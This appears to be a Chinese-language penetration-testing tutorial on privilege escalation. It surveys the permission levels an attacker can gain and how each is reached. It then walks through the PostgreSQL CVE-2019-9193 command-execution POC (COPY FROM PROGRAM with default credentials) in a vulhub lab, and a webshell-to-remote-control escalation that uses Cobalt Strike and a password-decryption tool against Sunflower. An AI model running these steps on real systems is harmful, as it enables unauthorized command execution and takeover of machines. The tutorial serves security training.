权限提升基础信息

1、具体有哪些权限需要我们了解掌握的?

后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等

2、以上常见权限获取方法简要归类说明?

后台权限:SQL注入,数据库备份泄露,默认或弱口令等获取帐号密码进入

网站权限:后台提升至网站权限,RCE或文件操作类、反序列化等漏洞直达Shell



数据库权限:SQL注入,数据库备份泄露,默认或弱口令等进入或网站权限获取后转入



接口权限:SQL注入,数据库备份泄露,源码泄漏,培植不当等或网站权限获取后转入

系统权限:高危系统漏洞直达或网站权限提升转入、数据库权限提升转入,第三方转入等

域控权限:高危系统漏洞直达或内网横向渗透转入,域控其他服务安全转入等

3、以上常见权限获取后能操作的具体事情?

后台权限:

常规WEB界面文章分类等操作,后台功能可操作类

网站权限:

查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

数据库权限:

操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。也可以作为提升系统权限手段。

接口权限:



后台或网站权限后的获取途径:后台(修改配置信息功能点),网站权限(查看的配置文件获取),具体可以操作的事情大家自己想想。

系统权限:如同在你自己操作自己的电脑一样

域控权限:如同在你自己操作自己的虚拟机一样

案例:数据库-PostgreSQL数据库权限提升-漏洞



提权利用的是漏洞:CVE-2019-9193

介绍:



PostgreSQL是一款关系型数据库。其9.3到11版本中存在一处“特性”,需要管理员或具有“COPY TO/FROM PROGRAM”权限的用户,就能使用这个特性执行任意命令。

演示开始





1.启动vulhub靶场 PostgreSQL 高权限命令执行漏洞(CVE-2019-9193)环境





2.根据环境给到的数据库账号密码:postgres/postgres ,端口:5432 使用Navicat连接





3.连接成功后点击新建查询,执行漏洞POC:

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM '命令';

SELECT * FROM cmd_exec;

成功执行命令:



案例:第三方应用提权-向日葵

前提条件:已有webshell权限



1.利用探针(查看端口,进程等)知道服务器安装了向日葵服务

执行:tasklist /svc



2.开启提权工具-CS



3.利用CS插件上传向日葵提权工具



4.上传

5.执行



6.机器密文就是验证码,使用Python高版本(大于3.8)执行解谜脚本Sunflower_get_Password进行解密。

下载:https://github.com/wafinfo/Sunflower_get_Password

接下来可以使用向日葵远控软件直接连接。